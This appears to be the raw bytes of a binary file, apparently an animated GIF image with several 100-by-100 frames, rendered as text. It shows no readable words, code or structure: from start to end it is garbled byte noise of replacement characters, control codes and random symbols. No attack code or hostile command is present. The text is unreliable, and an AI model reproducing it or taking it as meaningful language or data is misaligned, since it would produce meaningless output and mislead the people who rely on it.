�0Bi:CRBF�m-<�sIET�n�SB-!�cTAD��샞:}5O"g%{Zs!D��YAh��!�!K�?2�\������ �ED��� d���� ����� VA�0��ak��(@�E�m��W�Zia���[��� 
F8�V\fj�Y�?��$�Aj)	�2���T�"�G�`K�B�ę�3�H���������	2,�?�`*2*Ap�p���-8���C��z��$�4�|����>Q��3�+L�b��P�ۜ��@d@�؈a�i��#�g��i����":�!'����fvf@B�f���	'� ,Op�!��U3C&�1ء��^�2�aj%pq"q�!(l���
TQ�h�#l@p����C��q�怈<�"�M_�cɃ� 	I�	�a���E3�E�@�E*QG�K  K
��R1�Lπ?,�����4�&I��=�X`L8qz!�G���30��L*�#��!w@��
r������>�)6J�	�|A���ֲ�DXH`�?d0�1 	�3�Π�� �ԍ��,����=�	�9�y�B���Q��5�Pfl�A����!6(
3��G#�������<w�$���n�$�p���+)I��2�V�k� 
$8!D �%���8�P#I������u�P)�1\q�E�I�0>�u� �&XA25"�&��Mf�-2 �L�'<Ж���5� B{� ���	c�%B0�ǵ��� 5P�l��8���mc��g��iȆ5����!�"��x�=j�L�pk0�;���`F(���u\�8���:�|[L@:P�֨����dDQ��]�a�Ac���X�T34a* �;�M���*���M�'&�4�K(̀X�g{���8��S���/�!z 2��4_c�83Pq
T�����<��BO	+��rz:�'4�2y �����R ���OȌ�L0��T0���3�q�Ey�)�B}%��0^�΢01���5 �����^�!ޠLw"�f�5�-��RY��p�Q��p�	�^�C����
����w
�jåOAmu�"�0�/�pxc���<�WK	,භ��$���,f%Z,��ҡ��8���M�"��3��_,�����b�<&�~�G�u��|V�ed�3�I 0�Շ���C|b��3�zQ�Z0c��E-�1��O=/��iI�+I*�ZX�ٹ�)�닖��B7����YQ��z�D*R�H���`�*z�k��J�<��wHc�b�<�qlt�?)�����!���,
���_3T�򸌃�H ���4�]�}3�����g�KW����=�_�P ��H�h	+-|d�n9���R����̟zx7�@��� N�XM' ���{���(qg(b�1�q2�"�gxq��7�� 8��P��)����5z�*1*G �'=�Q�T6��_a�>ȧ��{u��	��*H��
̠��U�1'��� Q��A0GU�4 �GZ�s^����wPz	�`{� ��� �ؐ��Y�o)A�w��� �p�L0*6+�ǆ�W+�f�R.ve��d�q렇���@�@LCu}����� �� 2�,�IP��b�1l�J�(�k�s$�y������������(U�&Z!P�@�ɤ2 u3�K4Xȗq����Y�%�x�d� �����`
���p���8?���x����%V�qC�qZP.��;��3�JU�Rg`J�l뀏#����� ����� ���F g�	�P�09�s6Hp+�����Ck�aj�p�p�p̀��v����}TaY��H+�0VY�	�
�`3 �Q=�s�d<VPq7��%�t{��̰���`z�82�X9���x�g5Ʋs0��� *�OV�"Q lV @߱=b`��eo�����0�fd��	��9ِ��`�1qC-�[�Tv��@�0�w������0Z��$l�t�$�G�	˰�pU�y��� j�p��`}1��'���QN P��y��� N�H�YMP�)�Y�8�S�|�$x�Д�2�Ǆ���p�R�o?Ō��^),ݖ�w�vP���pj�G�7Z�$m�nrq�R���E{��G�d� *���L��� -ɌR!P* ��� ��1�`���IQps |uY��9�&�jPq�0��pQP�w��@���=u�*�\��Eq9U 	"!S�f��G���k���K���3傔g�"f���	q���
吘(a�`?:�X��$-�(����8;3�Es`�R��Pk��V�E��Q�p�
z`ds��E�&xҐ<nB����a�S�m�	�p
������L
�c�pp+�d���hfQ�
N�l��L���j��ذ�qC�L�a��Q	�0�A�Gq
� 	Wcq�F[�G9Z�I�� H b�0VZx���6�8P��2��	`HƈF�g���=d"���tK��� m���@gp��)���N�x�������	�;q� ���	Y(�"R;�;J�G3S6y 	��t�0q����Y�y�6 ��v�0�@AS:���t�
� ��wTP6�3���fmr�`
� *P�w 	��:WC0���	t@*�ji� o�պ���P��
�`j�
����y�93�#�Di?[���z�qw�#x�1n�z� �@kPK�X	�1Z�cΖ�M�	����	�����y ��%P��	�P����h
����ƱJ�d٧tH��� ��U���P���Ϸ	��	�iQ M�P�(=x(J�z�y����yp
����Ta��	�p��	F7���;M �`
v���{��|���Ǟ�Xv	�z���
���`g'�X�v�	����� 	� 	�)Bq�k
�6��		����M���L�%�3s � �al	�����U@z 	h�#Z�am����Hp
��d�F��  ��"$(�P�O���'�Lz
а�p
v l�P�Z������@D��H@Z��������w���`p`*�1
��Q����#�p��pt��76� B[����S!�	\L)0g�U+T`v������l0L6p�#,��|_��"w�	� �z��g���v�����S��#���Z�C�=(L���� ��`�0�p�0�9�U_&-!�(��7�S���p��?S�.�SAHp�Zp��7p̔;�!�	v�W�����p�0��=�CBAicp�bp#��h�����w{)�7���{��2�=���G�K��zG������s����E1��-2�{�}���t�aI�*"��	���_��J��k�U��	x���d� H�cM��(�5z�\�m�_�
�6"�T� ��1�I�J��av�v0�!ğ����@���ڰs)��~V
�R�
g�f���.0��(�I�S1ǽ���(Aa��-�y�`�
��0S�C�-��)�vq@A�Ɗ ՛p
��&��A��.`&��(A�E���#Cc,���x����s	E�i���J�ɉg��|M|��� 	��0�Ȗ�Dǉ�e�C0&�8Ծ�!Sd0�p�P�H�}_�ɉZB�Be��z�P7��qZ����,4 Ep컋MUgh��AA��zqZ���_m_����Q���� �d�:�f�$� �-�C��x�T�hG�K�`���e�a_O{��.Ka�	US��l��V�� �� �M�&ht�@�6L`y��?��������.	� 	E0@��!�����O;E�O��*���@��K0�Ek 	�p
u` R��n�9fG�Q���$	��	LP&eQ��J�U�������FQA�Wy�9&�����>@�N
���EЃ�������&�BXB�	� ��*���q`����c���k��\�Y��G��i�FW'��L���)�]�i��`�rr��6E"�Jk�_=��t�{u�t���(EP,�RUpx!0�@;z]��n5cb)P��_T:< ���~��&Dx��f�틁D���N�p_,�Q,��ԛ	� �4_EP��������<0��H��U���se){.�%����	]�33��jrD����D=3V7�Y!�t'�'xnG<�?3�DPz�_#�"J �L��q~���k<Q0-� ��n�!,0�;�u �ϟ��n���ʟl1b��DhT�w� +Q���o�CE��;�D���7hИ�r�"E�d�O�J+-Jp�@�3^�h�bEL�8h���'2����I({#��h$�Ë��P؄I&!�� r'ʓ�� 2�&CA���.|�o�b�g�+��/$��������y(�.^x����1g$�Z����^�P��D�D�l2f$��4��$����'V(^�l��H8�hqѯ?D��<�$�H<6�^1vl���Die��!/e�� �D8h ($8��H���@xN#�""��RXJ (:��ƜH�&�k�!@k���b+��*�H	�tCb�2 0� 0�(8�3��@�0�� ���� ���%( Y�"%��
�"(ڌ���*ʟ�|� ��%\�/>X�O �$�!�\H�  ���}$j��`z�?�(�n���buPr��,ѡRΠ�����8��?�Z�I +F��#�ں�"nH�Uɂ�)r��[�a@ B�ì��n�"PpNX/1J�.Q�h6������5� x����2H.����#��"����$T��~�q�R8�[�t�f0Æ(@0���2c+*��;�\���|��(bM!��c��Q�c�	$� ��~�1���#���*�
�C^&�9�X(�.��M��J��iv����p�&XC�����##�h���ab2#���BS�A��\P��2�CZaoe��������}.�	�c��֘(�3ִ��5���	`�ǘ�k*3�t2��H�}Ty�P)����  !� � ,    d d  � ��;�b�
���ۀ#!J�cE`$-F��D�V����ɓ(S�4��_0i�V��AdÌ�G\�˸��D�0�"�JE+[t���CB����d̘2���7��>�&� �H#�@x��W�7N�(�Q��2�]�`�T-Z��+��-�93�!�D|�hqdF7�%���̘����҄�����U�e�*&\kR���2[�k�Xk�3X�;�c�"���le`E,X��m��nE"Q��=4%���߳��R�;e>k{geR�ō�Hֺ���Z�'�WdB�"B&E�?r��
5Ԁ�	�}gBҔ�RK�<�XU���F���??�pCGH�f%�V��c�A�� ��	*Ȃ	5�Vx�e#!K�4#ͅZYA�Yf���5�~P�#B%ޠbPDG�P1�	%x��&�� ���3�@�\�ϑ���@
��>Р�?Q�%ƕ�Q	U�g4��	'P0&�PC�99�2o
t�4t��+��F� �4p�e�oj�DWDC��1HZ� EKA'��
ڠ��t�5�4�dVy(q>�� �WSD!*�GUq�1e�c��P@	r�P���e��-2-n�I�ny0��	���%]Gk��YH�X���`�g��K&
��KŸZ���*�t��@����?1`�+1�	Qr}���Zd��<K0�?H@����PX��j�F�$|���4ָy�%P�X>d�� >̄�}��Ft����R�DB��HX#ETN$j͵�`��F��q�@m	4��g���?�7�hDd �L��	N�c�V��H�����������%���j��Z�&Pb	�YEG��?��Ch1b|�"��9$?B�C{�V��C���*/�hFXd�VH��xQD� �)�0��2C�`I`Mes��VP�����G�|�!%t�*x��0�❁K������	��'���gTx�5��0�;��=LC�Y����b"�/>�� �����
jCeĒ.�eD� ���@gV<�<�#v@�)�7���P+)���0@pE<�� ��A,G��@㏧pl�'��P��G3�!V�B|�jt�/+�5& �- B�N0S��"�3��%cKz��$�$0aPV2��`�*��p�zp3iD�0�L#��t��͠#W�`�F�r��rp���J�Jk���pI|���T6@uƕ4N�	#�Bh"��D�r')�3�~�(�	�b��h!w����l�#�oRzʩ&LDL�!O�"9:-�A��
�K}�A�����Qh,���̙��8(B�T�_F,�D���y��ݥ3��P?� �.�BBNQ����?c �!B�~�t��QG�fx�=AF ;��0�Ҋ��[gJ���}$:E��*���4'�c�$����t{%�n:b���8nT�ޒ��/Ej8ꕮ��MA(QJy�6`���Ui:�
���c� �*�U��\��Q�#��.M���y+�R(N�'�����Xq�B%����q��PL���'De�@¥�DPE0�~[+��F*N�Y��=;���\
:�d�p&9%�m'<�h�15|�9��,"Z��0'
���:�
`����/X�!���� ~�'�Р!���4��C�B���1X�ny،� �g|��X�4�Ѳ!y�0 �/\V��8�"Q���˃���
s�Bttk�(dV(fHk0���T<��G�<��,�XcG p���X���.'���Q,q8�]���<ء�6n�!؀
f4Z���=�*!w���Za�(�]�1�>wB�h�̜�����)r�J|��84�p�M�c��E;��f�㯝�3⼞��	�&�S\%r��9�����Rc!�v��,6q�;��@E(P�h���ٸG�"bˤD@Xb�鞒xq��	��V+���c�63��
���p�'BыH���X�?�Kܼ���^	V �:���2�@C��d����4��Π�-�k�0�a
=��@E-N�
e0���50�������xCY@�!��!˦����!E�ؕ�����a�x�$��mH���h8�#�_���;�@招t�qDxH�9����m,�s5-D���D$�`;��px��ae���(��<Lw�!�����1�.���l�� $PD6�B�`�<�!-]���T\c��F�ѓ�Y�B���J�xA�����r�c����9�]I]�i̠�5��3��#>�u��<�:�����{G>�юq���CDzU2 3�A(}�+C��3~^#6�Wafz�s��~�� �@n��i�1_�@w��&��&)��7�a1�OL�g cZ�1�Sm��HF#���`
����� ː
�
��-X� ��|Z: }G�*L�Ip9Zr1#~lEx._V^�'1k�� 	�i��0a� 	�V�@�Z1���y`,�e�5�D��3��HL�C0[��Zv�3U@��7z�p��^���v
���
� |(���`�YE�c.�rq-����1=�Qj]F4�3�U�P����
�0H8���P��0����� *��y z1p���Fw�Q�Ex�����Q3���W˰��Ө��	�p۸SX�Η�� �� � !70�CA)�Fl�"��	C�F�eav��X	�0���7\�PE���!ꐐ(�0� 	@ ��}H l5(y�u�Q1I0D����#�By�Te��m��	������o	cpq ~B��8< {35R�QmP+U0c @#`a��p�p
��� 	���`1C���Z�<2�>���
s07@�c'�mY��b�wpb�e�z&1��Rf��� ��x��ɧ��C%%b����
�pP�M`* .RK��P�)��Ol�R-%F�����^��4$�0�@�'��/�0�����	H�_ �Qj͡��y7H]~Y�{y�D����P3	�)ѝ��S�&!�q'�#hi���m��Cpc@(��(1��Yx�L锦�9k	ذ�0�V� l`qq�@�`�0l��T80?�AU���bp�pqS�Y��v������7)zP
������
�P�������'Q*!f��c�0��.y�	�`R�+G<&�E�D(!y���	P�VӠ� 	���`��UZV���c(����	�����F�W�e�$1�3�I]vc)U^b���
��e��	��
�����0�����!O�i~ܴ	�p{vPK�ǔ�$v�]�x`H P��Q�~���^����	�@	��2����`�7<o�6�������&5YVbw�iesjpҳ%��e��h�������ppo(	��Н�Z�Hl?vq�q�� ��k�4��eK�@�eX�gpc�3FHF�eAv�t��H��
���	�w)A;��)���42�}�qw�����r��j߆x��v�{��3�*��jv 	��v�T��`� 	���N[d��|�q��c�8���	�T��Hw����:PA�j���w�w@��
���`U�
����� �1��u'�&��z�p
k#��qP�`�8��8�BVrcB�eZfx���`
<7�W������ 	���40� �Yq)�1 �_%��.��Y�E��sEX�pr�m��J^&4u�Yf������P
�p
�0Z� �д��	�p\G&��)Hp��	��� �t� ϐ+�R󨽐
��
� n� 	�P�k�RP5Qp�6	��p�P�2����x���		��f3���VpK����܆���	�3�f���	�
x�	��	���*�U��bs�Z�g@� Z4���z������`i�{��{{!'����a�^�Mp�p�	�v�zk��Hv�Q�z�]��:\�4Z���	�@v6gs���c��0�%���
�p��0�`�^���p
��6��`c� k,4�V֌�����`�(��p�`��	v�2�VpC�H��v��d|n��eu�v��y�+y�Ew ̀�P�M�BCzpp�P�&���F��p�`	w@�ĸAc�v
��
L� ����9cM@Q �����?����� d�͋�6 $O1��s�0��	���*��W	�����2Qk��@t����������Gk�`Y�<-���jc;�'�B�qm�{��@U�j
����
��
��� R�Fa�� �@FP�����JI�� @6��)p��?D��)�9�Yqx`�����Y���@�&�|A��� Y�%��0<@=k�M�F�%1��Ұ�@E0j4  w�IձH��!)`XW	gp��
��k2�\�p�Zq݀�Y�p
Z@:�k<D�`
� ��a���P< �������l�]�sNp����Fh������J�5���p1�1ܮ�x�c:�M���+� !�]�YU��k�w��C]�k�h{����T�Ua��uu�H[f%�T+g��	�P	d��p�
NTЉTk�EQ���m�������B{w � 	�`�(A37�ZQ^v�p
�	B1.��"
���`;�
�À�[W�~�$K�w�԰ޝ9p %���
�`XA�s��wqÒ�S�`�"m �x �c	G�"E1�+�o��z��6@Y@~��V �?B� $Y��Zq9B���+�+fJpq�����x�@�n+�E�25O��Q���r�ie*�i2'���Y��ꂟv!D�-D����s�+W�.l埵�1v��	K�Kf� � 2S�� 6�<$�,*0��� ��*A96G|dHpu�lͳ���B����`����e[� �JzU�y`	��'�)p�|
�.!b�I��P��,����y ���;M� �e(� � �K��e5{�{�,@-���z��Qͱ9�I���g��,tҌ`J�(wyu���+G� C� �6p.H`A/~��	T@7 ?�!K���H�IG�R�t� هR(�(*/`Q
�|Y�5GE�/>�!�p?�<8�y4��d�	�07J�8c����(AbZ��#���p��*���~��8\Ҍ�Dq%�1�7���?�����Np 񇔢#4� A�f����Q�D7����cQ�X��#�Pm�P�W�	+XƜY3���"C�)BD	%U� ���� 4hp�"8n�x1%M+�LQ�A�HLҬ��p�ĜD��hqcHD)��l��_�#2h��%ȈUx��âY"� a¤JG ������w��B�ߍ�D��a	X�7|��g$�&wb'�1vm��%2�g�3����Oa&Q��<lĈ��8o1��
�F�c@a�v��}��>"�P�^�,�I(}�z���4w}C�9V�&+hp�B���	)�x��h
솻��
"(� 2�`�V�p����>�R��5VQ���x�5�<3��Ӝ�Ǉ��#(��⩄��(�Dȣ(��ɧ��	�Z����6ԐC�^���"�$���3$")�Ŕ̊(�ؤ���"���		Ԍ�ϚTB�?

�#�@�0N��*� R���N��.�q�8�8�[��+P��E��kL*8Q�"�+�b��a��M#�H,�&AA�K�+"V��*�`��=!��Z�2#�h0�fWh!�m �`�qO������6[�/$.��3�k���,1�|C-|E�#␠��� ��p
��0��f���+W����d�B�\#�P��s9���'op�5s�Aˆ�#�;A1��W$��l���
�Q������B���+$�ҟ.#BTH�>>�̲͋�6�W�����b���81��"n3��9�"hp�~�qF`� $����
$؀CJ��*� �!sO�ꈮ���͸���(��C�.�A-��=�'�jFХ���_�g.ZhQ�W���l�Т�N8A�Y��
I46�S1�"p��z[p�28���0��0'VZ	�(������x� }���v��q2�v;_p�5A�� (HZF鮰
}D�[W���gDR���H7��a'�q�J<"���	g�_D�� JR-��^���U!�PAv�)��y�Fj�s�8�[I��p��xn �"�Ad�Bc2M|�W��8��U� p�cih�?&)�Ͱ���;�1@*e�)x�ϐ��7�F<)����#��L�q��DV�+f�6$#�M8& �0L��3��~�C6�A7�������G6�&<�J !� � ,    d d  � e��7�D2R� x��G�1��"Ƙ�U��eL�(�����ڳR��a��IQ�N�ʜI��́�-���M�S� B#��'��XQ��(3T\ȤȌ*��Ba�E̍3���
�HM*8h��Z;~>�֜��5�re��q�Ɗ�*=�cN��P!2+�V�4s#�5u�ʨ1cF�7�@�BǗ��r�I�7/j�V��B�+�<D<0F3c�DNB#r&U� �a��P�`���5p��hj���Js����+���6��/�0���Ƙȑ#F�%�q�r'�p
���?5�3E3�Q�w7M�yrA�`71�D���n-�DM�p�V\T�C 'S�0���B��B	%�`B&88���G�L�L�Lk"��+�BD�%HP!Q3`�W Q"���X qF�A���B	
68�F��L�L�ZO���^nD�)d9�SO�6�Tf!FV��C���n���$$UCT\���6�ӟ���3�3P~�����hl��@�oNMԙ�!F�Y�egXADH@�?��pt)�`�Z����������Z+j[$J%W���30�_-� Ua�?��C�}C�@�#m�Н0�Vt�E�d1�>��C�4��%�FD�Z1��ѣ�@!E
4�1)f�c�X�c�3H ���J	�p��Ya�p�1*���@�G�Q��)�+�HLE6���R�C�@V� �?$L@ڠ>��bۢG����$�����\��My �DH�Ђ���P����2WEDg�d��*�=P�'�0P
\���TTQEwpr��X�?ۤ-�@�5f�1�+X�SHp��@ Y1�6S� Kq4�chqDYX�z;����E�f���(8�u`,�!�S�1�D!aC<�y8����b:�!��E4b��S>��k�5����" !!��ZlZ�>��)��Yo"��8 (���73~�wЂzq�T�jIt�5��NL��$�ԕ�Ѐ~�P�Dr��
kЂL"�<@�p��&Ǆ(Dfg�C$�P1X#�X��!R(UH��4���W2�]c3�a��B̰j���	cP&Pb�C#�vp���j]yX��ئpN�H�:#��� XX�6�(�aQ����je1xT��"�Aw"B�_(�O��k8�����6H��P�RN�
�6��%j�lH�9�T�a�2�0�H��� 2�A+fʥ?������ʈ%���΀x�
q�J�֐���T7���XtD�!
y0f>�!�%�������(z�'m���0�s)V)���C"!���4=����G�5��6Оq��_n����*��@Z 3�r�"H� F-��t�`!y)�3d�C%*�Q�?�W�|HD2p��$X�j(�"X!�X�½h�	_�
1��p�(�<<#�jM�?��T�aC2�ls#ܑFt$@r�1$4�G�B`6�dd��Hv�N0�!�X�<b�l�4�a�y<H�q` BB�H�T���2�%�h�F�	�DNk�p�J���8E-���~d#�K�RR��#����RD�V���ewD�� #&4&�gHr� Q+�a̸F*B�Y����k�K���C'
�X�9e�!�U� ���a����ܝHfM8�4�����0HTr�����`⹝^�	 :C�b�%�P$V��c� )�1��'��`<C��:Vf�����`� ��KS!�T9�4��Yɘ���L�
*;C0�s�`Pc���\�q�i�53���hr����b��m\v#���b ɤ��8�|�v��V��S �I� �P��	O��q��?����"���*�1 	jX�f�.q�[b�D�b��F1�ю���;�x�\�xh&VQ�4��ėi� H0� e*�; Bx���p�O|"���?��^��j$?�q�?H�L`�@^��D�L8_�D�7M�2C�8����������e0C������%�@��PB�������s���M�#��>���C��ߡ��*\�T���W+;B�� �S$�?����	�C�O��ey0fq�T��F*l�e���`�w���ԜB'������@j-�@]w�&�1*� �ЯKEF��8E(ц5���E/\�e�>���)�����'H�Nq�%��gWZ����y&����OQwηA��3���e�Q�D-����%���:�(0������q"�2�W3�a]d�0���!��Qra��4|��
��	��4y�p�%�g7�(2Q�"N�>f`�'&-dq�2��dJv��	��`�P�q
� 	�
� 1G䐀�q�rD3�.8�+�4UEPl*�q�R�_�'&�a�$	�0�7�T��� 	,8!K��4����@4H�F�Sf�HV�-o�5�R=b EZ�����v�`
vP�Sx�z��/�h� ����0�0{D08�3q6pl2qaKd=Z7c"C�"6�Z I1g���Ї�`�����	� ����Ԉy��C�&+@�/�+V l؃��-�#3x(6��kq�Jvp�	�Ђ�
�x� 	��c�Q{�F!8p64�xY�� C�Dc�EX�~��cr)lSBs�/��g�]�P
̰�p��{�	���߱�n�d��D�0�@�kL��F�b��RTn�\׈�K��da���	�p��w�m7�}�w�8-I� �� �W#1�R �*mݒ,oWC`��<��1)�܅
o��p��	�0kߡ��rAgc�Gy r�xC�V�!�"E�C����Ń�Y�gc"�Z�&	�D�u�0������SB'�0-�8T�C�M�5\I,�2�ZpB3�#4��_��kPDpB�˰z��ra���p� &Xp� q��)P ��]�B�$�$3����� ����Гއ1l�@W�&3��
��	f�(Y�&���*I�uHg:�R�b2a$���� s��h�qQ{��>q/@]���`
�`W�R'P���B×/c��QFo7&oF��mp�@c�`��
i�'�y�>� �#q�rg0��t`6�)E���ޢ�)3VX)Z,K�yw	�W���
���9��71-�2�as`L�P���gPp�Pz�)�IHR 4Q�<�3Q���p
�7F�`
/8����à2A+ /��_� ��	g	����!6���ss kJ6�%4a��נ7�h��	$G��<��7� (0�8�5V�y�Wϐ��/(����S�l�3cp��g,�&�z�0��Nװ���@	��/8f�0������1��j���ӓ����5��K�f���1E#*j`CJ}�����	�Юfj�)����[09�!L�Z��z�C�5&C����3�Fsf�l4�"#zw`�������K���K�@��{��H qp��@�`�
ᚋe�6�y��4��OQ,#�	��w��`�� 	� �qQ���0�>!(��;,U9���p�z���9�3�:ez�K�w/�]��w̐�u�`	p	� �?9	��E�+���@��F��y)%�c��f�!��gSʰ�[��
�W���p����zS{Ӡ�7��q �0����@��"]�SQ�0wP9��cwNł�)m�	��`���:=9��	?��Ԑ��<$��� � �SN!s ��%6^T,f�
�0�v v`���E�sj(d�2!	�`
����Q�P� 	�	p�	_���5Q � )`�$�@��"v�Q
F���p
�@��'3�)x.k`��*�`
��3ѓ������ 	� �p��e�q��p'��KGpf���RV5��w���w� [@
�|V�]��[���t� >ټذ
� �P��`�z� �5�y 	�`������Ȑ �2Aw
�:�����j�P���zH��
�vP�d=��00�,Q��
� �4�N�hWc���`}��	o�KUp
����`�6,	vP,A#%�`����
w���c�=�Q����	��e�Px�qz�	����7���'��Fq��0f:ǩ<�������Q�OA�2�P�ß����������� � �3Q� 	���	9	� ^��	e$BU���hϠ����x�/TA��-�2�[�
�0�rѓ���
��b`��}�lʍ��	x�M`�����	������&S��/�qP�
�t��u2���@�0֨7��z� 	��2��w.i&�E}��*�*pa"I�P9�ngU�,z�
	v�e�����`!4=�y0���}�DVVJ�@�@������0�Q b�0ݐ{M(�U:�� p���7}
����������2!jy�
�
�r�MeG���0}���P1����$�_8�od)	��L��y��
�Px[=��H!:G?�j
��e4fPN\&��Q	W �X��gs�K�u	�0^zY��w��m�	�б4��PM!�1gЇ�U2��kU@�����6zk���P�2Zx��2�"qFz	������9~re){>���7�1�a�zP�`��L�s�j7M��0�̥�PF�:��A��ʁkpr�p�	��PT�o�@
��r��P�ߑ�M6���p%�]b3L-��	��� QOA6K̤)9jJ��c�.ck��� 6�� �� ���r�"�Vw��G���y	��q���	�9��d����/D� p*�.c�5B�1�@�p砨q;���%�Ce$l:$F�2m���y��D�CH=�w�  �� f��d@7P0�s*��qN�!έ�W�*=��3���"�5�3��G$C�qpEhc0�r$w� ��@5`+{"��<p���%��L@#4���1/�Za:��"H(���D����%��33��	��*+�Ԍ
쀩5Q>�;Y�V�P�V���S.�A�w��{�E3s9x'� ?�?�6�^j��Z@ y�D�hE!*�YYa-b4��!H��I7�v~o�"&�i�ڏ��?� ��ڱ+DДs��	�p��A�1K� �KB�XV��z&���{�<]D��P�F3?�5[�8�9�k�<!I-ڑ+��Y�d�p
��� ��>,Hğ��Q���J$s�4⯈A�k� ��(�1E�AI�&-�Y�R0<��p�a���F���8y�v�����!��=7��b�J��]?���㆏�ǬYs��Z�	1r��F&P��p� �M/z��8h��H�JD��EG���/�T
�1�*V%B��wf�2�!�Pk�U��d"��bDX�K��M^ܘQp`�����U�ƍ(��J2e�Dx��1�4���¤�4��H�3��0��(�]+Q�Gm�+D8�"Ɗ}_����|�-b�h!8����*B!"�g,�j��
��y��|@���q����襬ت
(����{ /�`��찻!0m㤓d�)(���f����Ȉ�j�'RϡЪ�M	%^�ȉ$\r� ���b-��;"."|d��9��$���~d������ɇ*Bq�I�P�!�r����h�	js)+�{I,��BC���+�"n�@7(��
@�g�Vx��� �	�JpXa����5p�GQ(%��  |`��84�1A�9˖*�ԃ��p5]�l�m
Pp��婧�@d���a��@��}���(��Z"�`��ڔB�'�,ˈL5!"ɟ1��"+&� b��$�@
6؀��쩲<j8!�XM�+$Gѹ2��Z�.�M@`�굠�
�����2�g�4"o�R"c�H$�8㌀�X��38"�X�:eJ�25H��I#2Z{��.�hP��u�9{.(����(��j3"�
)[8��yT�"�8%�;�$&H����6;|ѧ  �X[!(^ȠZH9�Xa�����!;�,C����j-3�(TR�	$��{|!���"y���'&i� �4Bi��Rn��\GH�A�
��6�@��]|V�1��r���8��X�"U bK��.�N� �����*�{60��I1~��c$��	�i��Nh+4� ��BVp��ʆ؉4�w� 8A���'�Q��e����,(XA��#��c���3��(�E�#U��@�Q���j޺p�JH���	6 6qFЄ;�S�)�!̢�*� V)8��z��I,{�S���5`� �ph�5���W/HPv�`E�#Y8@H �<�/��4 !� � ,    d d  � i�@A�3@���b�D����*��A�L���Y��G]0.U�T!���*p:5��.�͛8s�l�,6�@�	\AcŌ#3� ��ወY�7�
"��`	�ʘ���%�`4�8��8R
S�ʽ���2l����1!��}��hHd��LZ�8�&Dh���IH+6� �0�1b�����7�����?��CF
�Ǒ�4���w��&�W��#�f̀�h�ȝ�Qd ���	5X����H5�c���z��#E��HK�p»o����U"f�y�J�'�@A'���	(�@ZHG�_6���4��&{'�TE�9�]U�c4�D�aE�H�)H�������$��P\A�?(�1O�6�Ua^���F��O+��H,XdEq@�h�?���X�P��	�C	,�PX��[��<�ǚN��V�v�DU�@�bLT��f�!�D�haEH��@�A�e�Z`1���!����Sa�xV��m@�B����(���TD�A�'D� �<�5�@�kZ��g����qi$��U�v-�p�h�-�0DH+�vDrVQ�<��PP���V��"�h�*�i�4�\��`V@��?RIE'p��D.�t�R )��Y�Vh�UX�G0�D��>�t���1BF��¶�� R)7��!qF��YA����k�-�ÚZ���)�b
'��;�Lc!ki�XnM��a|-�YF]�%p�d2��J�-�I�[�qH��dҬBJ65Eh�4�E�1�7���a�� ���P�q�ej ���Y/����H�)5ج��y�[#6�z�Q�T48aDQ1˝0h�E�P�^vF��� �c��F(�Xa�3��.�=�HsM��!R��08������Q4��������	�	0��A	P��P�ay`G0��>ť��#�����#�yA
>x3+0aS��q��/�1!
%
�l�+�DAY%Z$$aD<c�Ϙ�b3�O<�(B����j�1Ș	3`�G$u�BH�������D����[�9��!	�$Xu��@6 ���"^-W�׺���O!�]6���hD0Bq�;�AI9�#Ӑ�5�2`�>�BdZ���7������X�1@΀�]m�
�!R0�6�8w�$N1�JZR�xM���Ѐ�����9˵����Hh��1��#�.� #R"�2U(��T�vP��DL�5�(܌a8��6 K��A"C0��oV%�&�ꐅ� #Z��� 0x�'�<�x��#�`9�S`0��k}���p�D�0p(2�*��1z�=�dM�T'N���� 	E��"���i�	:��0�l}�#6��P!��d�V(T ��`�#q�	F�1O�(��:�e��d +8��*�5�!)E�J�q�3@As�8C0��Y��@�/J�O�"���^�!�����V^P<��Q�%=��؁2����r�è���X*>
T�bh�S�����=R_p��b()CU�|
V��M�T�����5�q�^�׼�H+��k162P�ă,JH�A*�`$��u�5��!ΝaK�m�8W�60���E0L�Y���}/k��<�Ѐ�Ex�ns����Vj�~�:��U�1!��m����-$�`�d��r�C�rb/q#Ԃ���EpUÚJ��X�<2q����8����`�	_,c��h�zC�S��wS��p�����Bn%J�@�O��-��	)���+�ɀ�E(���Y���64�h����a�wD�G,�7�i��
R��lib6���0`����&8�Z0��8E*���1����
R�&A
sU�l"-4�6kCFV�Ƃ:_z�G� �80����m/~�������\k��:$D�B���l+V�
���:$p`D�1�5��(0��P�b�0�'�͌{�[.�53��!S�(�0�=��#xs�Q�Z��B"-���$�p;�A�8E(���m�"�.E/�q9����gr��l78���@��a�)!�M�p�h���q��k1�m����E(;�O��DZc�csL�7/X�
�J�E�����Xem�1�>��`�;�|��z0~��OD��'jA��Gh�D;k������7�� 4.�z\$)� Km"��>qH��4�Z,>$���)�=D����k������c�@��>>�2P`�`��H�8�����+��C��D���_���� "Q�ew.���3����w)=�� >mK�[��!�Z�&�E��w�����j�&	y0�Z
�@���8�Pn:1�N�> �e � �d)`4M&>vV"X}�s%�}k�����j<f	�{�Pp��ha�vEd��� dD #8 <6q�q�š-!:�@�Qr��]�q%6���
hy�{��s��{���Pٰu�pI��`�8&ia���a�8�Uc6]�_%s2�(#MP2%�:�SXq�r�
=�w�}�W�eLr���`azA�>�(b��Nf+Q2X%2��%>Z�n��=b��(U�g	���p����	r�a���1�/�d07�XF9a��SQc��w��"��N��	<(	�����^lD$T�e ,-0�H�Fp�=Y��b��DC@?��]�$��A�Ё��	��	�w�ِI�!A� � 0'PNXa\�4��([��bb�X��@U�EW�}��X�
5A�P�`���5�'3 ,3� � 0�81D��"{��)��%�%�5XɑbH`��A�0� D��@��,��)8 B�Q@'���S5��9��"v�bg[�z�N=���E�@7����QI�a�f`6�a	DC���&U34wp�E)c\94�����0���
�E$"��P� (�G`���`	?cP@#��A�lR(m���Jڅ]*U"v�p
� ���@� �'�9�zF�F����x��	y�!�eO��9.�7v�H�[!{��	���
ǈ>� hk�I)�RkA`j�Vp� Z�1 K�����y@H ��O��=g LmH�0��^�D����Am�H�*f`W�	��/�<�Z!��HXU7�AS�g�C3/W�[�0s�p
�i�B�5a���]ypV�Y	�7��8:���8��H�Q�E"a��6��@�9��	��	�����v^�pP Oaeq�!�?�!��87�Cc!�q��6QSZ�إy0�ذ��@� 	�`	���rq��p��#2�F��������}��}��uS5�q�7V�ZX�Mz`�� � n� � ��3�3� �i�*�C�%\�%wP8�תZ&.I�se*$j��X8Q5vh��̰�p�0�3��p��*��P§�XbRw`��� �W�C�["jV�J���oc�r�P
ˠ���� 		�0��� ��06:-�M�C�q�	� v{���bg��M�f�">Q�a2x s����PD���
�#	��8A��
� �w��H!	�p
�F(���f�"w �q wpwo�Na��r�p�p
